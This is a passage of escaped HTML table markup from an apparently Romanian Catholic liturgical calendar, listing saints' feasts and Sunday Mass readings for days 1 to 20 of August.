middle;\" valign=\"top\"\u003ESf. Alfons M. de Liguori, ep. înv. ** LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Eusebiu de Vercelli, ep. *; Petru Iulian Eymard, pr. * (Porţiuncula)\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martin, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E4\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 18-a de peste an\u003Cbr \/\u003E\nSf. Ioan M. Vianney, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EQoh 1,2;2,21-23; Ps 94; Col 3,1-5.9-11; Lc 12,13-21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESfinţirea Bazilicii „Sf. Maria cea Mare” *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† SCHIMBAREA LA FAŢĂ A DOMNULUI; Fer. Octavian, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Sixt al II-lea, pp. şi îns., m. *; Caietan, pr. * PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Dominic, pr. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. TEREZA BENEDICTA A CRUCII (Edith Stein), fc. m., patroană a Europei\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. LAURENŢIU, diacon m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E11\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 19-a de peste an\u003Cbr \/\u003E\nSs. Clara, fc.; Suzana, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EÎnţ 18,6-9; Ps 32; Evr 11,1-2.8-19; Lc 12,32-48\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioana Francisca de Chantal, călug. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ponţian, pp. m. şi Hipolit, pr. m. *; Ioan Berchmans, student\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Maximilian Kolbe, pr. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EJ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† ADORMIREA MAICII DOMNULUI\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Tarciziu, m.; Iacint, pr.; Stanislau Kostka, călug.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EAp 11,19a;12.1.3-6a.10ab; Ps 44; 1Cor 15,20-27; Lc 1,39-56\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ştefan, rege *; Rochus, pelerin\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Miron, pr. m.; Eusebiu, pp.; Beatrice, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E18\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 20-a de peste an\u003Cbr \/\u003E\nFer. Paula Montaldi, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIer 38,4-7.9-10; Ps 39; Evr 12,1-4; Lc 12,49-53\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Eudes, pr. *; Sixt al III-lea, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); 